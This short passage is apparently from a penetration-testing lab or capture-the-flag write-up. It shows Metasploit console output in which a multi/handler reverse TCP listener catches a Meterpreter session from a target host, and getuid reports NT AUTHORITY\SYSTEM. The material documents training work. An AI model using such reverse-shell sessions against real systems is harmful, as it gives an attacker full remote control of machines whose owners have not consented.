 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.167.78:4444
[*] Sending stage (175686 bytes) to 10.10.81.170
[*] Meterpreter session 1 opened (10.8.167.78:4444 -> 10.10.81.170:49271) at 2023-11-03 02:11:27 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >